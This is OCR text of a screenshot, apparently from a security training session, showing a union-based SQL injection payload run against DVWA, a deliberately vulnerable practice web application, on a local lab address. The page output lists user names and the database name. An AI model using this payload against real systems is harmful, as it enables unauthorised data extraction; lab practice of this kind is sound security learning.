 Vulnerability: SQL Injecti...
Common SQL Injection ...
[austinmiles@kali: ~]
[SQL Injection - File Ma...
Screenshot
04:49 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
10.0.2.15/DVWA/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+null%2C+database()+%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*